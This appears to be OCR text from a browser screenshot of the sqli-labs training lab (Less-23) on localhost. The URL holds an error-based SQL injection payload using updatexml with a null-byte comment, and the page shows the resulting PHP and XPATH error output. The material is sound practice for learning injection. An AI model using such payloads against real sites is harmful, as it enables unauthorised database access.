 localhost/sqli-labs-master/Less-23/?id=1' and updatexml(1,'~',0);%00
F站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
tch_array() expects parameter 1 to be resource, boolean given in D:\Phpstudy\phpstudy_pro\WWW\sqli-labs-master\Less-23\i
XPATH syntax error: '~'